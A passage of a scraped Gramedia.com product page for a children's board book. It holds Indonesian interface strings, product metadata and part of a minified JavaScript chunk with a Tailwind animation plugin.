bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Counting Cuties Adorable Animals Rainbow of Love","productDetailMeta":{"product_meta_id":338116,"title":"Counting Cuties Adorable Animals Rainbow of Love","description":"Deskripsi in English\r\nA board book is a picture book whose main material is thick paper like a board book. This book is suitable for those of you who have children under the age of five (toddlers). Hardcover children's books are often presented with eye-catching colorful illustrations. Not without reason, the illustrations with various cute characters in hardcover books are deliberately designed to develop your child's imagination while reading them. So don't be surprised if most toddlers are immediately interested in the contents of the board book. They even feel comfortable reading for long periods of time or just turning each page of a board book. Now we're introducing the newest addition to our popular mini-board book stack series: Three Valentine-themed mini-books, perfect for your little one's first Valentine's Day! Each thick board book in the stack focuses on a different first learning concept, but with a Valentine's Day twist.\r\n\r\nDeskripsi in Indonesia\r\nBuku board book adalah buku bergambar yang bahan utamanya adalah kertas tebal seperti board book. Buku ini cocok bagi Anda yang memiliki anak di bawah usia lima tahun (balita). Buku anak hardcover sering disajikan dengan ilustrasi warna-warni yang eye-catching. Bukan tanpa alasan, ilustrasi dengan berbagai karakter lucu pada buku hardcover sengaja dirancang untuk mengembangkan imajinasi anak Anda saat membacanya. Maka tidak heran jika kebanyakan balita langsung tertarik dengan isi boardbook. Mereka bahkan merasa nyaman membaca dalam waktu lama atau hanya membalik setiap halaman buku board book. Kini kami memperkenalkan tambahan terbaru untuk seri tumpukan buku papan mini populer kami: Tiga buku mini bertema Valentine, cocok untuk hari Valentine pertama si kecil! Setiap buku papan tebal di tumpukan berfokus pada konsep pembelajaran pertama yang berbeda, tetapi dengan sentuhan hari Valentine.\r\n\r\nDetail Buku\r\nPenulis\t\t            : Make Believe Ideas \r\nPenerbit\t\t: Make Believe Ideas \r\nTahun Terbit\t\t: 20 Januari 2019\r\nJumlah Halaman\t: 36 halaman \r\nBerat\t\t\t: 10 gram\r\nDimensi (P x L)\t: - cm\r\nISBN\t\t\t: 9781788434263\r\nCover\t\t\t: Hard-cover \r\nText Bahasa\t\t: English","author":"Make Believe Ideas","author_slug":"author-make-believe-ideas","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":{"title":"Fiksi Anak \u0026 Remaja","slug":"buku/buku-anak","image":"","subcategory":null}},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bali Duta Plaza","category_slug":"","applied_promo_slug":"teman-membaca-januari--10-2","isbn":"","sku":"208020084","format":"hard-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/counting-cuties-adorable-animals-rainbow-of-love-bb","description":"Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas. Buku anak - balita dengan harga termurah dan berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, Counting Cuties Adorable Animals Rainbow of Love, Buku Anak Balita, Make Believe Ideas","title":"Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas"}},"pageStatusCode":200,"slug":"counting-cuties-adorable-animals-rainbow-of-love-bb","_sentryTraceData":"957d07c992784653adf075cc0d25811b-522f801cf8ae5e5d-0","_sentryBaggage":"sentry-environment=production,sentry-release=ey4L3i4wZwf5ANxjLrGrb,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=957d07c992784653adf075cc0d25811b,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"counting-cuties-adorable-animals-rainbow-of-love-bb"},"buildId":"ey4L3i4wZwf5ANxjLrGrb","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.4"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js
body_size: 8401
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2bcadfc5-d1c4-4356-b8bb-b31892dd0c7a",e._sentryDebugIdIdentifier="sentry-dbid-2bcadfc5-d1c4-4356-b8bb-b31892dd0c7a")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7048],{52254:function(e,t,r){let o=r(19621);function n(e){return Object.fromEntries(Object.entries(e).filter(([e])=>"DEFAULT"!==e))}e.exports=o(({addUtilities:e,matchUtilities:t,theme:r})=>{e({"@keyframes enter":r("keyframes.enter"),"@keyframes exit":r("keyframes.exit"),".animate-in":{animationName:"enter",animationDuration:r("animationDuration.DEFAULT"),"--tw-enter-opacity":"initial","--tw-enter-scale":"initial","--tw-enter-rotate":"initial","--tw-enter-translate-x":"initial","--tw-enter-translate-y":"initial"},".animate-out":{animationName:"exit",animationDuration:r("animationDuration.DEFAULT"),"--tw-exit-opacity":"initial","--tw-exit-scale":"initial","--tw-exit-rotate":"initial","--tw-exit-translate-x":"initial","--tw-exit-translate-y":"initial"}}),t({"fade-in":e=>({"--tw-enter-opacity":e}),"fade-out":e=>({"--tw-exit-opacity":e})},{values:r("animationOpacity")}),t({"zoom-in":e=>({"--tw-enter-scale":e}),"zoom-out":e=>({"--tw-exit-scale":e})},{values:r("animationScale")}),t({"spin-in":e=>({"--tw-enter-rotate":e}),"spin-out":e=>({"--tw-exit-rotate":e})},{values:r("animationRotate")}),t({"slide-in-from-top":e=>({"--tw-enter-translate-y":`-${e}`}),"slide-in-from-bottom":e=>({"--tw-enter-translate-y":e}),"slide-in-from-left":e=>({"--tw-enter-translate-x":`-${e}`}),"slide-in-from-right":e=>({"--tw-enter-translate-x":e}),"slide-out-to-top":e=>({"--tw-exit-translate-y":`-${e}`}),"slide-out-to-bottom":e=>({"--tw-exit-translate-y":e}),"slide-out-to-left":e=>({"--tw-exit-translate-x":`-${e}`}),"slide-out-to-right":e=>({"--tw-exit-translate-x":e})},{values:r("animationTranslate")}),t({duration:e=>({animationDuration:e})},{values:n(r("animationDuration"))}),t({delay:e=>({animationDelay:e})},{values:r("animationDelay")}),t({ease:e=>({animationTimingFunction:e})},{values:n(r("animationTimingFunction"))}),e({".running":{animationPlayState:"running"},".paused":{animationPlayState:"paused"}}),t({"fill-mode":e=>({animationFillMode:e})},{values:r("animationFillMode")}),t({direction:e=>({animationDirection:e})},{values:r("animationDirection")}),t({repeat:e=>({animationIterationCount:e})},{values:r("animationRepeat")})},{theme:{extend:{animationDelay:({theme:e})=>({...e("transitionDelay")}),animationDuration:({theme:e})=>({0:"0ms",...e("transitionDuration")}),animationTimingFunction:({theme:e})=>({...e("transitionTimingFunction")}),animationFillMode:{none:"none",forwards:"forwards",backwards:"backwards",both:"both"},animationDirection:{normal:"normal",reverse:"reverse",alternate:"alternate","alternate-reverse":"alternate-reverse"},animationOpacity:({theme:e})=>({DEFAULT:0,...e("opacity")}),animationTranslate:({theme:e})=>({DEFAULT:"100%",...e("translate")}),animationScale:({theme:e})=>({DEFAULT:0,...e("scale")}),animationRotate:({theme:e})=>({DEFAULT:"30deg",...e("rotate")}),animationRepeat:{0:"0",1:"1",infinite:"infinite"},keyframes:{enter:{from:{opacity:"var(--tw-enter-opacity, 1)",transform:"translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))"}},exit:{to:{opacity:"var(--tw-exit-opacity, 1)",transform:"translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))"}}}}}})},97875:function(e,t,r){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=((o=r(23264))&&o.__esModule?o:{default:o}).default},23264:function(e,t){"use strict";function r(e,t){return{handler:e,config:t}}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o}}),r.withOptions=function(e,t=()=>({})){let r=function(r){return{__options:r,handler:e(r),config:t(r)}};return r.__isOptionsFunction=!0,r.__pluginFunction=e,r.__configFunction=t,r};let o=r},19621:function(e,t,r){let o=r(97875);e.exports=(o.__esModule?o:{default:o}).default},4814:function(e,t,r){"use strict";function o(){for(var e,t,r=0,o="",n=arguments.length;r<n;r++)(e=arguments[r])&&(t=function e(t){var r,o,n="";if("string"==typeof t||"number"==typeof t)n+=t;else if("object"==typeof t){if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(o=e(t[r]))&&(n&&(n+=" "),n+=o)}else for(o in t)t[o]&&(n&&(n+=" "),n+=o)}return n}(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{W:function(){return o}})},2445:function(e,t,r){"use strict";r.d(t,{q7:function(){return R},z2:function(){return G}});let 